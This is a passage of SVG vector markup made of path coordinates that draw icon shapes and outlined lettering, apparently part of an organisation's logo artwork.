    <path class="fil0" d="M38.553 185.156c0.063,0.097 0.035,0.023 0.08,0.148 0.014,0.041 0.022,0.111 0.026,0.136 0.011,0.09 0.012,0.138 0.001,0.275 -0.02,0.405 0.077,1.034 0.015,1.524 -0.136,1.085 -0.624,2.243 -1.237,3.112 -0.958,1.359 -1.382,1.103 0.448,1.665 0.603,0.185 0.546,0.083 0.923,-0.163l0.367 -0.295c0.876,-0.749 1.566,-1.684 1.839,-3.194 0.191,-1.051 -0.144,-2.604 -0.468,-3.32 -0.095,-0.109 -0.032,-0.009 -0.1,-0.13 -0.012,-0.02 -0.039,-0.101 -0.048,-0.124 -0.036,-0.104 -0.04,-0.126 -0.069,-0.253 -0.051,-0.179 -0.191,-0.29 -0.192,-0.546 0.133,-0.232 0.453,-0.366 0.638,-0.488 0.055,-0.063 0.123,-0.152 0.182,-0.195 0.118,-0.085 0.047,-0.041 0.198,-0.075 1.002,-0.852 1.784,-1.61 2.276,-3.277 0.338,-1.146 0.287,-3.15 -0.061,-4.012l-0.11 -0.366 -0.363 -1.127 0.395 -0.303c0.138,-0.156 0.081,-0.116 0.264,-0.195l0.98 -0.874c0.096,-0.208 0.054,-0.093 0.114,-0.156 0.011,-0.011 0.058,-0.017 0.048,-0.03 -0.01,-0.011 0.034,-0.012 0.05,-0.022 0.347,-0.492 0.494,-0.527 0.974,-1.353 0.368,-0.631 0.518,-0.979 0.742,-1.782 0.25,-0.891 0.151,-2.624 -0.165,-3.263l-0.153 -0.449c-0.073,-0.414 -0.521,-0.745 -0.241,-1.202 0.088,-0.07 0.127,-0.112 0.212,-0.154 0.179,-0.086 0.045,-0.025 0.212,-0.057 0.055,-0.072 0.029,-0.042 0.075,-0.074 0.168,-0.187 0.276,-0.266 0.514,-0.384 0.721,-0.401 1.839,-1.792 2.175,-2.888 0.438,-1.431 0.264,-2.57 -0.147,-3.62 -0.198,-0.204 -0.168,-0.344 -0.22,-0.393 -0.381,-0.164 -1.401,-0.497 -1.788,-0.493 -0.133,0.28 0.028,0.803 0.037,1.079 0.013,0.403 0.016,0.754 -0.011,1.146 -0.117,1.647 -0.804,3.161 -1.969,4.256 -0.44,0.414 -1.568,1.154 -1.591,1.219 -0.086,0.248 2.322,5.305 -1.591,8.472 -0.1,0.156 -0.027,0.07 -0.142,0.179l-0.425 0.26c-0.029,-0.002 -0.038,0.011 -0.057,0.017 -0.422,0.361 -0.633,0.133 -0.433,0.817 0.132,0.129 0.084,-0.1 0.112,0.183 0.137,0.155 0.049,0.02 0.052,0.196 0.453,0.745 0.573,2.225 0.467,3.181 -0.207,1.872 -1.203,2.8 -1.48,3.373l-0.202 0.219c-0.162,0.24 -0.657,0.732 -0.888,0.931 -0.237,0.205 -0.821,0.638 -0.954,0.836 -0.057,0.186 0.578,1.237 0.689,2.033z"/>
    <path class="fil0" d="M59.644 171.724c-0.094,0.128 0.009,0.057 -0.145,0.172 -0.19,0.142 -0.046,0.032 -0.195,0.072l-0.097 0.057c-0.113,0.108 -0.011,0.034 -0.127,0.102 -0.02,0.011 -0.098,0.04 -0.125,0.049 -0.176,0.058 -0.125,0.045 -0.301,0.05 -0.457,-0.005 -0.642,0.101 -1.233,-0.119 -0.44,-0.164 -0.673,-0.4 -0.935,-0.655 -0.203,-0.158 -0.393,-0.489 -0.415,-0.743 -0.047,-0.452 -0.188,-0.625 -0.007,-1.267 0.172,-0.612 0.347,-0.761 0.67,-1.124 0.063,-0.083 0.093,-0.142 0.174,-0.195 0.206,-0.131 0.003,-0.025 0.209,-0.06 0.321,-0.249 1.044,-0.368 1.575,-0.241 0.661,0.158 1.11,0.514 1.395,0.947 0.512,0.777 0.556,2.235 -0.443,2.955zm-9.678 1.649c0.005,0.02 0.011,0.044 0.013,0.059l-0.086 0.739c-0.146,0.366 -0.05,0.702 -0.143,1.061 0.036,0.074 0.037,0.016 0.046,0.153 0.011,0.153 0.006,0.045 -0.036,0.217 -0.114,0.556 0.046,2.297 0.101,2.877 0.162,1.68 0.615,3.723 1.099,5.35 0.151,0.508 0.591,2.042 0.85,2.472 0.127,0.18 0.115,0.172 0.141,0.393l0.154 0.466c-0.159,0.116 -0.409,0.148 -0.629,0.208 -0.21,0.13 -0.132,0.093 -0.343,0.076 -0.219,0.102 -0.496,0.166 -0.715,0.246 -0.246,0.088 -0.468,0.198 -0.709,0.263 -0.162,0.163 -0.339,0.233 -0.584,0.265l-0.013 0.001c-0.125,0.135 0.002,0.037 -0.164,0.146l-0.726 0.387c-0.255,0.158 -0.155,0.107 -0.323,0.129 -0.129,0.126 -0.478,0.329 -0.687,0.482 -0.264,0.194 -0.459,0.362 -0.669,0.516 -0.08,0.138 -0.047,0.185 -0.252,0.245 -0.424,0.367 -0.713,0.724 -1.096,1.197 -0.225,0.276 -0.845,1.194 -0.916,1.518 -0.092,0.295 -0.266,0.527 -0.224,0.847l0.32 0.06c0.677,-0.105 1.305,-0.306 2.018,-0.404 0.632,-0.086 1.484,-0.21 2.087,-0.199l0.342 -0.04 0.711 0.054c0.099,-0.062 -0.01,-0.041 0.145,-0.059 0.135,-0.016 0.059,-0.004 0.214,0.035 0.257,0.057 0.492,0.027 0.715,0.049 0.676,0.065 1.719,0.317 2.392,0.526 0.959,0.298 2.037,0.862 2.743,1.351 1.169,0.807 2.168,1.548 3.137,2.56 0.399,0.417 0.698,0.862 0.941,0.739 0.442,-0.234 0.264,-2.228 0.317,-2.631 -0.048,-0.073 -0.058,-0.024 -0.088,-0.179 -0.019,-0.102 -0.002,-0.187 0.005,-0.288 0.019,-0.21 -0.203,-1.22 -0.292,-1.393 -0.087,-0.121 -0.032,-0.001 -0.084,-0.148 0,-0.001 -0.035,-0.155 -0.042,-0.179 -0.046,-0.168 -0.057,-0.145 -0.085,-0.34 -0.035,-0.128 0.008,0.003 -0.049,-0.137l-0.178 -0.435 0.004 -0.024c-0.014,-0.013 -0.053,-0.039 -0.04,-0.041 0.001,-0.001 -0.131,-0.107 -0.182,-0.453l-0.178 -0.411c-0.179,-0.17 -0.138,-0.023 -0.177,-0.299l-0.197 -0.307c-0.113,-0.108 -0.12,-0.127 -0.194,-0.229 -0.055,-0.076 -0.04,-0.037 -0.077,-0.106 -0.098,-0.183 -0.031,-0.016 -0.064,-0.2l-0.031 -0.002c-0.106,-0.122 -0.145,-0.17 -0.217,-0.273 -0.034,-0.047 -0.047,-0.055 -0.075,-0.106 -0.08,-0.146 -0.038,-0.064 -0.078,-0.2l-0.156 -0.184c-0.172,-0.13 -0.127,-0.069 -0.21,-0.258 -0.111,-0.151 -0.258,-0.301 -0.332,-0.428 -0.2,-0.137 -0.03,0.031 -0.16,-0.106 -0.133,-0.138 -0.064,-0.033 -0.1,-0.177l-0.126 -0.12c-0.217,-0.134 -0.109,0.008 -0.199,-0.229 0.183,-0.254 0.003,-0.049 0.19,-0.102 0.287,-0.202 0.631,-0.439 0.969,-0.701 0.259,-0.2 0.656,-0.554 0.915,-0.702 0.115,-0.18 -0.022,-0.045 0.135,-0.188 0.015,-0.013 0.059,-0.045 0.076,-0.056 0.093,-0.056 0.049,-0.022 0.151,-0.062l1.456 -1.275c0.114,-0.174 0.028,-0.123 0.248,-0.247 0.291,-0.27 0.646,-0.625 0.946,-0.92 0.241,-0.235 0.7,-0.815 0.911,-0.971 0.094,-0.206 0.086,-0.196 0.268,-0.306 0.191,-0.27 0.417,-0.526 0.604,-0.778l0.23 -0.253c0.498,-0.772 1.061,-1.424 1.5,-2.243 0.476,-0.884 0.931,-1.862 1.231,-2.93 0.392,-1.393 0.568,-3.032 0.479,-4.45 -0.024,-0.38 -0.112,-0.908 -0.112,-1.235l-0.073 -0.298c0.031,-0.485 -0.429,-2.151 -0.557,-2.574 -0.139,-0.459 -0.259,-0.822 -0.411,-1.217 -0.145,-0.38 -0.345,-0.808 -0.453,-1.151 -0.105,-0.104 -0.044,-0.018 -0.11,-0.125 -0.039,-0.063 -0.042,-0.097 -0.073,-0.162 -0.117,-0.257 -0.32,-0.6 -0.367,-0.872l-0.191 -0.411 -0.368 -0.597c-0.046,-0.125 -0.008,0.005 -0.041,-0.173l-0.562 -0.939c-0.143,-0.099 -0.15,-0.029 -0.177,-0.244l-0.262 -0.389 0.017 0.011c-0.064,-0.059 -0.105,-0.088 -0.152,-0.151 -0.01,-0.015 -0.04,-0.059 -0.047,-0.075 -0.049,-0.098 -0.015,-0.033 -0.035,-0.128 -0.167,-0.105 -0.227,-0.192 -0.32,-0.42 -0.235,-0.438 -0.762,-0.056 -1.081,0.06 -0.181,0.162 -0.114,0.111 -0.315,0.119l-0.446 0.213c-0.108,0.112 -0.004,0.042 -0.165,0.136 -0.05,0.029 -0.051,0.021 -0.119,0.051 -0.127,0.054 -0.116,0.059 -0.287,0.081l-0.257 0.118c-0.098,0.093 -0.034,0.044 -0.128,0.109 -0.002,0.003 -0.106,0.062 -0.118,0.068 -0.072,0.039 -0.107,0.055 -0.195,0.09l-0.615 0.33 -0.401 0.211c-0.027,-0.002 -0.037,0.008 -0.056,0.012l-0.241 0.155c-0.151,0.161 -0.184,0.145 -0.342,0.259 -0.033,0.023 -0.105,0.084 -0.14,0.104 -0.205,0.115 -0.017,0.028 -0.2,0.07l-0.674 0.452c-0.063,0.07 -0.116,0.14 -0.182,0.185 -0.116,0.077 -0.058,0.038 -0.201,0.07 -0.07,0.064 -0.045,0.038 -0.119,0.104 -0.104,0.133 -0.129,0.157 -0.242,0.246 -0.018,0.015 -0.148,0.102 -0.148,0.102 -0.136,0.068 0.016,0.009 -0.164,0.049l-0.828 0.699c-0.083,0.134 -0.022,0.098 -0.165,0.226 -0.12,0.108 -0.1,0.064 -0.182,0.103l-0.141 0.149 -0.219 0.197c-0.178,0.216 -0.423,0.398 -0.674,0.689 -1.211,1.399 -2.084,2.6 -2.845,4.404 -0.356,0.846 -0.534,1.95 -0.694,2.371z"/>
   </g>
   <g>
    <path class="fil0" d="M17.706 171.279l0.065 -0.353 13.231 3.903c0.252,-0.306 0.969,-2.805 0.997,-3.271 -0.54,-0.332 -13.394,-4.037 -15.657,-4.715l-0.806 -0.217c-0.216,-0.008 -0.117,-0.004 -0.257,0.045l16.598 4.981 -0.934 3.042c-0.596,-0.085 -10.762,-3.15 -12.539,-3.699 -0.751,-0.233 -0.583,-0.086 -0.706,-0.105 -0.038,-0.005 -0.049,0.013 -0.072,0.022l0.08 0.367z"/>
    <path class="fil0" d="M22.123 162.407c-0.387,-0.298 -1.216,-0.773 -1.41,-1.125l6.349 1.874c0.395,0.117 0.461,0.108 0.34,0.514l-0.65 2.091 -4.629 -3.354zm3.535 5.661c0.737,0.403 1.838,0.724 2.714,0.893l1.429 -4.752 0.116 -0.14c0.192,-0.214 0.202,-0.105 0.917,0.111 0.318,0.097 0.637,0.189 0.956,0.284 0.664,0.198 1.336,0.412 2.005,0.589l0.809 -2.683 -3.606 -1.078c-0.483,-0.189 -0.108,-0.016 -0.193,-0.23 0.132,-0.45 0.452,-1.184 0.389,-1.566 -0.111,-0.218 -2.182,-0.723 -2.351,-0.73l-0.523 1.611c-2.453,-0.577 -6.029,-1.776 -8.688,-2.566 -0.66,-0.196 -1.44,-0.562 -1.628,-0.301 -0.065,0.091 -0.937,3.097 -1.003,3.403l8.657 7.155z"/>
    <path class="fil0" d="M17.706 171.279l-0.08 -0.367c0.023,-0.009 0.034,-0.027 0.072,-0.022 0.123,0.019 -0.045,-0.128 0.706,0.105 1.777,0.549 11.943,3.614 12.539,3.699l0.934 -3.042 -16.598 -4.981c-0.174,0.543 -0.35,1.167 -0.525,1.742 -0.315,1.03 -0.109,0.801 0.126,1.531 0.224,0.696 0.524,2.002 0.562,2.839l2.326 0.699c0.114,-0.568 -0.037,-1.618 -0.062,-2.203z"/>
   </g>
  </g>
  <g id="_1324570165600">
   <g>
    <path class="fil0" d="M60.715 98.551l1.762 -2.304c-0.242,-0.294 -0.465,-0.649 -0.562,-0.96 -0.276,-0.894 0.508,-1.963 1.651,-1.547 1.006,0.364 3.283,2.069 3.926,2.918 0.905,1.197 -0.21,2.395 -1.344,1.911 -0.466,-0.2 -1.181,-0.646 -1.641,-0.997l-1.983 2.592c2.708,2.071 5.058,2.656 7.277,-0.753 0.567,-0.871 1.014,-1.781 0.844,-2.871 -0.391,-2.522 -4.473,-5.565 -6.857,-5.987 -0.425,-0.075 -0.702,-0.06 -1.12,-0.003 -0.382,0.053 -0.701,0.187 -1.066,0.415 -0.847,0.531 -1.57,1.781 -1.772,2.745 -0.046,0.217 -0.018,0.371 -0.029,0.565 -0.306,-0.234 -0.48,-0.39 -0.696,-0.597l-1.442 -1.188c-0.302,-0.231 -0.361,-0.355 -0.68,-0.599l3.195 -4.176 -2.304 -1.762 -4.884 6.383c2.455,1.879 5.262,4.33 7.725,6.215z"/>
    <path class="fil0" d="M49.568 99.99l1.968 1.506c0.173,-0.27 0.767,-2.239 0.822,-2.566l11.04 8.446 2.056 -2.687 -13.824 -10.578 -1.578 2.064c-0.087,0.114 0.012,0.499 0.004,0.905 -0.017,1.011 -0.354,2.11 -0.488,2.91z"/>
   </g>
   <g>
    <path class="fil0" d="M64.481 116.65c-0.686,0.896 -0.965,1.771 -0.85,2.71 0.276,2.222 2.44,3.751 4.882,2.921 0.042,0.125 0.03,0.151 0.059,0.281 0.023,0.111 0.058,0.197 0.098,0.312 0.079,0.224 0.167,0.396 0.279,0.612 0.647,1.246 2.256,2.108 3.658,1.913 1.951,-0.272 2.333,-1.032 3.517,-2.579 0.369,-0.482 0.739,-0.963 1.106,-1.447 0.212,-0.279 0.354,-0.389 0.532,-0.608l1.659 -2.171c1.284,-1.677 1.688,-3.392 1.046,-5.262 -0.603,-1.754 -1.987,-3.011 -3.762,-3.494 -1.062,-0.29 -2.194,-0.195 -3.222,0.188 -0.346,0.13 -1.222,0.55 -1.503,0.901 -0.556,-1.211 -1.978,-2.275 -3.293,-2.521 -0.697,-0.131 -0.988,-0.138 -1.666,-0.049 -0.604,0.08 -1.014,0.205 -1.592,0.507 -1.423,0.744 -2.422,2.307 -2.522,3.882 -0.089,1.417 0.444,3.039 1.574,3.904z"/>
    <path class="fil0" d="M81.902 136.155l1.567 1.199c0.091,0.07 0.141,0.064 0.212,-0.029l19.881 -25.983 -1.727 -1.322c-0.093,-0.071 -0.141,-0.064 -0.213,0.028l-19.758 25.824c-0.072,0.094 -0.056,0.211 0.038,0.283z"/>
    <path class="fil0" d="M78.769 133.759l1.567 1.198c0.093,0.071 0.141,0.064 0.213,-0.028l19.789 -25.864c0.07,-0.093 0.064,-0.142 -0.029,-0.213l-1.607 -1.229c-0.091,-0.071 -0.141,-0.064 -0.212,0.029l-19.759 25.822c-0.071,0.095 -0.055,0.212 0.038,0.285z"/>
    <path class="fil0" d="M81.482 109.409c0.903,0.692 0.455,-0.344 1.134,-1.233 0.543,-0.711 1.052,-1.153 1.785,-1.501 0.452,-0.216 0.785,-0.294 1.243,-0.412 0.593,-0.153 0.627,-0.164 0.619,-0.772 -0.016,-1.364 0.103,-2.215 1.054,-3.459 0.165,-0.215 0.385,-0.4 0.579,-0.538 0.225,-0.161 0.476,-0.174 0.603,-0.341 0.062,-0.08 0.145,-0.763 -0.825,-0.505l-0.657 0.21c-1.191,0.464 -1.895,1.539 -2.224,2.736 -0.123,0.448 -0.09,0.849 -0.163,1.284l-0.587 0.19c-3.065,1.21 -2.78,4.174 -2.561,4.341z"/>
    <path class="fil0" d="M75.271 103.129c-1.229,0.418 -2.336,1.384 -2.489,2.749 -0.181,1.623 0.546,1.455 0.65,1.32 0.292,-0.381 -0.01,-0.172 0.217,-0.751 0.748,-1.914 2.891,-2.146 2.988,-2.272 0.256,-0.335 -0.033,-0.675 0.07,-1.598 0.232,-2.06 1.545,-2.512 1.547,-2.514 0.297,-0.388 -0.09,-0.702 -0.479,-0.614 -0.046,0.011 -0.083,0.024 -0.139,0.04 -1.248,0.361 -1.928,1.11 -2.273,2.366 -0.077,0.282 -0.176,1.028 -0.092,1.274z"/>
    <path class="fil0" d="M78.274 122.173l4.096 3.134c0.372,-0.306 1.001,-1.224 1.331,-1.656 0.072,-0.094 0.056,-0.212 -0.037,-0.283l-3.855 -2.951c-0.095,-0.071 -0.212,-0.056 -0.285,0.038 -0.223,0.293 -1.175,1.459 -1.25,1.718z"/>
    <path class="fil0" d="M73.58 99.098c0.307,-0.252 0.587,-1.177 1.877,-1.352 0.263,-0.034 0.481,-0.084 0.748,-0.066 0.683,0.043 0.666,0.063 0.833,-0.557 0.533,-1.973 1.965,-1.95 2.063,-2.079 0.172,-0.223 0.227,-0.336 -0.115,-0.597 -0.216,-0.165 -1.676,-0.14 -2.446,0.867 -0.422,0.551 -0.359,0.577 -0.608,1.127 -0.447,-0.029 -0.461,-0.004 -0.853,0.09 -0.98,0.235 -1.631,0.882 -1.899,1.863 -0.103,0.381 -0.041,0.612 0.4,0.704z"/>
   </g>
  </g>
  <g id="_1324570169344">
   <g>
    <path class="fil0" d="M178.144 15.126l4.554 -0.736c0.224,0.36 -0.408,6.812 -0.488,7.652l-0.556 7.743 3.108 -0.49c0.15,-0.415 0.331,-3.657 0.38,-4.329 0.18,-2.474 0.542,-6.326 0.647,-8.763 0.081,-1.862 0.318,-2.632 -0.186,-4.83l-7.847 1.272 0.388 2.481z"/>
    <path class="fil0" d="M170.208 15.836l0.394 2.364c0.668,-0.149 1.988,-1.164 2.382,-1.195l2.281 13.815 3.275 -0.554 -2.826 -17.268 -2.242 0.349c-0.508,0.083 -0.46,0.229 -0.817,0.601 -0.643,0.669 -1.727,1.411 -2.447,1.888z"/>
   </g>
   <path class="fil0" d="M185.438 51.585c1.421,0.156 1.779,0.55 4.09,0.167 2.284,-0.379 2.87,-1.23 3.854,-1.622 0.367,2.823 0.807,4.655 2.93,6.633 0.241,0.224 0.528,0.363 0.663,0.643 -0.681,0.864 -2.649,1.467 -3.883,1.608 -2.466,0.282 -5.096,-1.08 -6.522,-3.166 -0.487,-0.711 -1.586,-3.269 -1.132,-4.263zm12.832 4.392c-0.505,-0.181 -1.437,-1.232 -1.81,-1.793 -1.154,-1.739 -1.5,-3.807 -0.976,-5.819 0.194,-0.746 0.677,-1.862 1.092,-2.255 0.999,0.152 2.699,2.746 3,4.583 0.28,1.71 -0.32,4.703 -1.306,5.284zm2.714 -7.091c0.468,-0.015 1.322,0.31 1.968,0.365 3.774,0.322 5.721,-1.502 6.178,-1.525 1.348,4.523 -1.008,8.296 -5.003,9.409 -1.616,0.451 -2.832,0.135 -4.12,-0.193 0.048,-0.552 0.832,-1.046 1.315,-3.534 0.322,-1.655 0.076,-2.785 -0.338,-4.522zm-2.786 -4.406c0.329,-0.45 1.844,-1.08 2.59,-1.246 1.178,-0.262 2.171,-0.211 3.145,-0.002 1.518,0.324 3.866,1.761 4.21,2.838 -0.394,0.451 -1.755,1.063 -2.551,1.231 -1.966,0.413 -3.969,0.15 -5.544,-0.963 -0.374,-0.264 -1.745,-1.252 -1.85,-1.858zm-12.381 5.332c-0.119,-0.649 0.808,-2.009 1.121,-2.379 1.254,-1.478 2.788,-2.47 4.888,-2.668 0.812,-0.076 2.312,-0.035 2.836,0.371 -0.025,1.193 -1.759,3.14 -3.052,3.945 -1.662,1.036 -4.051,1.291 -5.793,0.731zm16.325 -8.496c-0.08,-0.252 0.249,-0.559 0.396,-0.792 0.524,-0.823 0.886,-1.729 1.115,-2.614 0.517,-2.002 0.075,-3.038 -0.069,-4.664 1.358,-0.18 2.899,0.326 3.896,0.917 5.727,3.399 3.086,10.122 1.974,10.529 -0.513,-0.528 -0.843,-0.963 -1.404,-1.421 -1.534,-1.254 -3.781,-2.151 -5.908,-1.955zm-21.303 2.788c-0.624,-3.697 2.181,-7.499 5.137,-7.966 0.097,0.434 0.107,0.896 0.196,1.342 0.345,1.735 1.176,3.406 2.436,4.607 0.25,0.237 1.281,1.085 1.348,1.213 -0.339,0.22 -2.097,0.558 -3.741,2.234 -1.737,1.767 -1.856,2.982 -2.216,3.358 -0.542,-0.187 -1.586,-1.301 -1.966,-1.852 -0.545,-0.791 -1.004,-1.813 -1.194,-2.936zm16.282 -1.569c-0.759,-3.228 -0.098,-5.675 2.179,-7.626 0.227,-0.194 2.015,-1.432 2.383,-1.297 0.469,0.17 0.418,2.719 0.356,3.138 -0.389,2.628 -2.658,5.476 -4.918,5.785zm-2.052 0.333c-0.694,0.176 -2.212,-0.242 -2.743,-0.45 -0.817,-0.321 -1.524,-0.78 -2.184,-1.362 -1.154,-1.019 -2.455,-3.128 -2.317,-5.175 0.633,-0.219 2.269,0.283 2.732,0.466 2.506,0.991 4.475,3.481 4.512,6.521zm0.224 -5.06c-0.407,-0.157 -1.307,-2.26 -4.73,-3.381 -2.271,-0.745 -2.839,0.154 -2.263,-1.237 1.787,-4.317 6.898,-5.871 10.575,-3.371 0.558,0.379 1.873,1.476 2.02,2.105 -0.105,0.078 -0.864,0.373 -1.052,0.469 -1.588,0.804 -2.849,2.035 -3.727,3.584l-0.823 1.831zm-11.683 13.048c0.04,1.293 -0.207,1.144 0.161,2.968 0.5,2.483 2.362,4.806 4.519,5.943 2.393,1.26 5.523,1.479 8.13,0.145 1.209,-0.618 2.06,-1.394 2.143,-1.436 0.314,-0.156 0.788,0.158 1.204,0.274 1.607,0.444 2.494,0.51 4.282,0.209 3.538,-0.597 6.319,-3.421 7.063,-6.74 0.733,-3.274 -0.48,-5.087 -0.58,-5.851 1.03,-1.197 1.916,-2.668 2.2,-4.438 0.626,-3.892 -1.174,-7.646 -4.574,-9.451 -2.294,-1.22 -3.247,-0.939 -5.379,-1.044 -1.086,-1.717 -2.008,-2.668 -3.585,-3.531 -4.984,-2.726 -11.475,-0.182 -12.977,5.961 -0.122,0.503 -0.123,0.27 -1.191,0.651 -1.311,0.467 -2.527,1.165 -3.489,2.184 -2.736,2.905 -3.388,6.969 -1.493,10.524 1.321,2.478 2.556,2.723 3.566,3.632z"/>
  </g>
  <path class="fil1" d="M536.075 167.733c19.78,0 34.614,-14.927 34.614,-33.333l0 -0.183c0,-18.407 -14.651,-33.15 -34.43,-33.15 -19.78,0 -34.615,14.93 -34.615,33.333l0 0.183c0,18.403 14.652,33.15 34.431,33.15zm0.184 -16.026c-9.707,0 -16.391,-8.057 -16.391,-17.307l0 -0.183c0,-9.249 6.501,-17.124 16.207,-17.124 9.798,0 16.483,8.061 16.483,17.307l0 0.183c0,9.247 -6.501,17.124 -16.299,17.124zm43.68 14.744l17.765 0 0 -19.414 7.6 0 0.184 0 12.911 19.414 20.512 0 -15.293 -22.344c7.967,-3.388 13.187,-9.89 13.187,-19.688l0 -0.184c0,-6.318 -1.969,-11.218 -5.678,-14.926 -4.348,-4.349 -11.083,-6.959 -20.878,-6.959l-30.31 0 0 64.101zm17.765 -33.332l0 -15.385 11.629 0c5.953,0 9.615,2.566 9.615,7.601l0 0.183c0,4.667 -3.482,7.601 -9.523,7.601l-11.721 0zm80.767 34.614c11.629,0 21.061,-4.304 27.838,-9.89l0 -28.846 -29.487 0 0 13.004 12.637 0 0 7.783c-2.656,1.74 -5.952,2.656 -10.255,2.656 -10.165,0 -17.4,-7.417 -17.4,-17.765l0 -0.183c0,-9.798 7.143,-17.582 16.392,-17.582 6.318,0 10.897,2.197 15.476,6.044l10.438 -12.545c-6.776,-5.861 -14.743,-9.342 -26.006,-9.342 -19.871,0 -34.522,14.655 -34.522,33.333l0 0.183c0,19.411 14.926,33.15 34.889,33.15zm32.599 -1.282l18.682 0 4.578 -11.447 24.724 0 4.67 11.447 19.047 0 -27.289 -64.559 -17.123 0 -27.289 64.559zm28.48 -25.274l7.234 -18.223 7.142 18.223 -14.376 0zm49.448 25.274l17.582 0 0 -35.165 27.38 35.165 15.568 0 0 -64.101 -17.582 0 0 33.882 -26.373 -33.882 -16.575 0 0 64.101zm72.251 0l17.857 0 0 -64.101 -17.857 0 0 64.101zm27.564 0l56.682 0 0 -15.019 -32.141 0 32.141 -36.17 0 -12.912 -55.584 0 0 15.018 31.043 0 -32.141 36.171 0 12.912zm60.804 0l18.68 0 4.579 -11.447 24.725 0 4.67 11.447 19.046 0 -27.288 -64.559 -17.124 0 -27.288 64.559zm28.479 -25.274l7.234 -18.223 7.143 18.223 -14.377 0zm76.188 26.556c14.194,0 22.344,-6.135 28.387,-14.469l-13.369 -9.523c-3.846,4.67 -7.783,7.783 -14.469,7.783 -8.974,0 -15.293,-7.509 -15.293,-17.124l0 -0.183c0,-9.34 6.319,-16.941 15.293,-16.941 6.136,0 10.348,2.931 14.011,7.509l13.37 -10.348c-5.678,-7.875 -14.103,-13.37 -27.198,-13.37 -19.413,0 -33.789,14.655 -33.789,33.333l0 0.183c0,19.136 14.743,33.15 33.057,33.15zm36.354 -1.282l17.857 0 0 -64.101 -17.857 0 0 64.101zm61.812 1.282c19.779,0 34.614,-14.927 34.614,-33.333l0 -0.183c0,-18.407 -14.651,-33.15 -34.431,-33.15 -19.78,0 -34.615,14.93 -34.615,33.333l0 0.183c0,18.403 14.652,33.15 34.432,33.15zm0.183 -16.026c-9.706,0 -16.392,-8.057 -16.392,-17.307l0 -0.183c0,-9.249 6.502,-17.124 16.209,-17.124 9.798,0 16.482,8.061 16.482,17.307l0 0.183c0,9.247 -6.501,17.124 -16.299,17.124zm43.679 14.744l17.582 0 0 -35.165 27.381 35.165 15.568 0 0 -64.101 -17.583 0 0 33.882 -26.372 -33.882 -16.576 0 0 64.101zm-692.897 102.607l22.522 0c21.338,0 33.785,-12.701 33.785,-29.805l0 -0.17c0,-17.104 -12.278,-29.297 -33.446,-29.297l-22.861 0 0 59.272zm16.426 -14.564l0 -30.144 6.689 0c9.822,0 16.342,5.504 16.342,14.987l0 0.17c0,9.568 -6.52,14.987 -16.342,14.987l-6.689 0zm65.951 14.564l48.096 0 0 -13.971 -31.837 0 0 -9.399 28.449 0 0 -12.955 -28.449 0 0 -8.976 31.414 0 0 -13.971 -47.673 0 0 59.272zm97.367 1.016c14.394,0 23.963,-7.197 23.963,-19.305l0 -0.17c0,-11.092 -8.468,-15.496 -22.101,-18.459 -8.213,-1.863 -10.245,-3.048 -10.245,-5.758l0 -0.169c0,-2.117 1.948,-3.81 5.927,-3.81 5.25,0 11.178,2.031 16.596,5.842l8.214 -11.601c-6.435,-5.165 -14.311,-7.874 -24.387,-7.874 -14.225,0 -22.947,7.959 -22.947,18.967l0 0.169c0,12.194 9.739,15.75 22.355,18.628 8.044,1.863 9.991,3.218 9.991,5.674l0 0.17c0,2.539 -2.371,4.063 -6.774,4.063 -6.858,0 -13.378,-2.456 -19.221,-7.112l-9.144 10.923c7.281,6.52 17.273,9.822 27.773,9.822zm43.513 -1.016l17.273 0 4.234 -10.585 22.863 0 4.318 10.585 17.611 0 -25.233 -59.695 -15.834 0 -25.232 59.695zm26.334 -23.37l6.688 -16.85 6.605 16.85 -13.293 0zm63.326 23.37l16.427 0 0 -17.951 7.028 0 0.17 0 11.939 17.951 18.966 0 -14.14 -20.661c7.366,-3.132 12.192,-9.144 12.192,-18.205l0 -0.169c0,-5.843 -1.777,-10.415 -5.249,-13.802 -3.979,-4.064 -10.246,-6.435 -19.306,-6.435l-28.027 0 0 59.272zm16.427 -30.821l0 -14.226 10.754 0c5.504,0 8.89,2.371 8.89,7.029l0 0.169c0,4.318 -3.218,7.028 -8.806,7.028l-10.838 0zm62.057 30.821l16.426 0 0 -17.951 7.028 0 0.17 0 11.939 17.951 18.967 0 -14.141 -20.661c7.367,-3.132 12.193,-9.144 12.193,-18.205l0 -0.169c0,-5.843 -1.778,-10.415 -5.249,-13.802 -3.98,-4.064 -10.246,-6.435 -19.306,-6.435l-28.027 0 0 59.272zm16.426 -30.821l0 -14.226 10.755 0c5.503,0 8.89,2.371 8.89,7.029l0 0.169c0,4.318 -3.218,7.028 -8.806,7.028l-10.839 0zm91.863 32.007c18.289,0 32.007,-13.803 32.007,-30.821l0 -0.17c0,-17.02 -13.548,-30.653 -31.838,-30.653 -18.289,0 -32.007,13.803 -32.007,30.823l0 0.168c0,17.02 13.548,30.653 31.838,30.653zm0.169 -14.818c-8.976,0 -15.157,-7.452 -15.157,-16.003l0 -0.17c0,-8.552 6.012,-15.834 14.988,-15.834 9.06,0 15.241,7.451 15.241,16.004l0 0.168c0,8.552 -6.012,15.835 -15.072,15.835zm57.993 13.632l45.13 0 0 -14.394 -28.703 0 0 -44.878 -16.427 0 0 59.272zm69.762 0l45.131 0 0 -14.394 -28.705 0 0 -44.878 -16.426 0 0 59.272zm96.18 1.186c18.29,0 32.007,-13.803 32.007,-30.821l0 -0.17c0,-17.02 -13.548,-30.653 -31.837,-30.653 -18.29,0 -32.007,13.803 -32.007,30.823l0 0.168c0,17.02 13.548,30.653 31.837,30.653zm0.17 -14.818c-8.976,0 -15.157,-7.452 -15.157,-16.003l0 -0.17c0,-8.552 6.012,-15.834 14.987,-15.834 9.06,0 15.241,7.451 15.241,16.004l0 0.168c0,8.552 -6.011,15.835 -15.071,15.835zm-698.355 115.233c15.568,0 25.916,-7.783 25.916,-20.878l0 -0.184c0,-11.995 -9.158,-16.757 -23.901,-19.962 -8.882,-2.015 -11.08,-3.297 -11.08,-6.227l0 -0.183c0,-2.29 2.106,-4.121 6.41,-4.121 5.678,0 12.087,2.197 17.948,6.319l8.882 -12.546c-6.959,-5.586 -15.476,-8.516 -26.372,-8.516 -15.384,0 -24.817,8.608 -24.817,20.512l0 0.183c0,13.187 10.531,17.032 24.176,20.146 8.699,2.015 10.805,3.48 10.805,6.135l0 0.183c0,2.747 -2.564,4.396 -7.325,4.396 -7.418,0 -14.469,-2.655 -20.787,-7.692l-9.89 11.813c7.875,7.051 18.68,10.622 30.035,10.622zm70.969 0.092c18.223,0 30.036,-9.065 30.036,-29.761l0 -35.53 -18.04 0 0 